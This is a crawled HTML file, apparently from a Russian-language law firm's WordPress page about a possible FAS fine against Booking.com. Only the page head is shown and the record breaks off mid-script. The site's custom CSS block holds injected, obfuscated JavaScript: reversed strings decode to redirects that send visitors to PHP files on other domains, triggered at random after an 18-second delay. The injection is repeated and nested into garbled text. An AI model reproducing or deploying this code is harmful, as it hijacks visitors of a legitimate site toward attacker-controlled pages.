

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchardslaw.com/%D1%88%D1%82%D1%80%D0%B0%D1%84-booking-com-%D0%BC%D0%BE%D0%B6%D0%B5%D1%82-%D1%81%D1%82%D0%B0%D1%82%D1%8C-%D0%BE%D0%B4%D0%BD%D0%B8%D0%BC-%D0%B8%D0%B7-%D0%BA%D1%80%D1%83%D0%BF%D0%BD%D0%B5%D0%B9%D1%88/
body_size: 24473
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://orchardslaw.com/xmlrpc.php">
	<title>Штраф Booking.com может стать одним из крупнейших в истории ФАС &#8212; Orchards Law</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента" href="https://orchardslaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента комментариев" href="https://orchardslaw.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchardslaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://orchardslaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchardslaw.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Cdevanagari%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-style-core-css' href='https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://orchardslaw.com/wp-content/uploads/attorna-style-custom.css?1763647534&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/html5.js?ver=6.1.9' id='html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://orchardslaw.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orchardslaw.com/wp-json/wp/v2/posts/8218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchardslaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchardslaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://orchardslaw.com/%d1%88%d1%82%d1%80%d0%b0%d1%84-booking-com-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%82%d1%8c-%d0%be%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b8%d0%b7-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88/" />
<link rel='shortlink' href='https://orchardslaw.com/?p=8218' />
<link rel="alternate" type="application/json+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d1%2588%25d1%2582%25d1%2580%25d0%25b0%25d1%2584-booking-com-%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2582%25d1%258c-%25d0%25be%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25bc-%25d0%25b8%25d0%25b7-%25d0%25ba%25d1%2580%25d1%2583%25d0%25bf%25d0%25bd%25d0%25b5%25d0%25b9%25d1%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d1%2588%25d1%2582%25d1%2580%25d0%25b0%25d1%2584-booking-com-%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2582%25d1%258c-%25d0%25be%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25bc-%25d0%25b8%25d0%25b7-%25d0%25ba%25d1%2580%25d1%2583%25d0%25bf%25d0%25bd%25d0%25b5%25d0%25b9%25d1%2588%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay 